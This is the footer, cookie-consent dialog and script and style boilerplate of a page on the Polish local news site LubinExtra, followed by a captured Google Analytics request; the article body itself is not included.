                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" class="td-image-wrap " title="Koncert Noworoczny w Raszówce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koncert Noworoczny w Raszówce" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-noworoczny-Raszowka-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" title="Koncert Noworoczny w Raszówce">Koncert Noworoczny w Raszówce</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:53:37+01:00" >22 stycznia, 2026</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69730249b9211
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/?amp=1">
				Go to mobile version			</a>
		</div>

				
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>







<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-5.8,21.5],"today_humidity":76,"today_wind_speed":[2.5,1.6],"today_min":[-5.8,21.5],"today_max":[-5.8,21.5],"today_clouds":8,"current_unit":0,"forecast":[{"timestamp":1769148000,"day_name":"pt.","day_temp":[1,34],"owm_day_index":0},{"timestamp":1769212800,"day_name":"sob.","day_temp":[0,33],"owm_day_index":6},{"timestamp":1769299200,"day_name":"niedz.","day_temp":[1,33],"owm_day_index":14},{"timestamp":1769385600,"day_name":"pon.","day_temp":[2,35],"owm_day_index":22},{"timestamp":1769472000,"day_name":"wt.","day_temp":[2,35],"owm_day_index":30}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_e72ab8af337f60b4cd2a63d169ffb894.js"></script></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=32787720&t=pageview&_s=1&dl=https%3A%2F%2Flubinextra.pl%2F2023%2F02%2F02%2Foddaj-krew-do-piatku-zgarnij-bilet-na-mecz%2F&ul=en-us%40posix&dt=Oddaj%20krew%20do%20pi%C4%85tku%2C%20zgarnij%20bilet%20na%20mecz%20-%20Lubin%20Extra!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=480240980&gjid=1872088549&cid=984924733.1769144907&tid=UA-87363095-2&_gid=1064409778.1769144907&_r=1&_slc=1&z=178312034
body_size: -449
content:
2,cG-LBSM0K7TEQ